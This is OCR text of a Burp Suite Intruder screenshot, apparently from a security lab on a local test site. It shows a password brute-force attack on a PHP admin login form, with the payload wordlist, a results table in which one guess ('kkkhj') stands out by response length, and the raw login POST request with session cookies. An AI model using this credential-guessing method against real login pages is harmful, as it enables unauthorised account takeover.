 Burp Suite Professional v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequen
1 × 4 × 5 × ...
Target Positions Payloads Options
Payload set: 1 Payload count
Payload type: Simple list Request count
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings tha
Paste
Load ...
Remove
Clear
123456
tianguan
cifu
kkkhj
baiwujinji
happy
201207
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on e
Add Enabled Rule
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1716
1 123456 200 1716
2 tianguan 200 1716
3 cifu 200 1716
4 kkkhj 200 1832
5 baiwujinji 200 1716
6 happy 200 1716
7 201207 200 1716
8 201212 200 1716
9 201225 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://localhost:88
Connection: close
Referer: http://localhost:88/uploads/admin/login.php?act=login
Cookie: lasttime=1606825638; ashell=426baa111758bda8ca6191308815b762; PHPSESSID=ac06903300bad610c5278302d261a0fa
Upgrade-Insecure-Requests: 1
admin_name=kkkhj&admin_pwd=kkkhj&submit=%B5%C7%C2%BC&act=do_login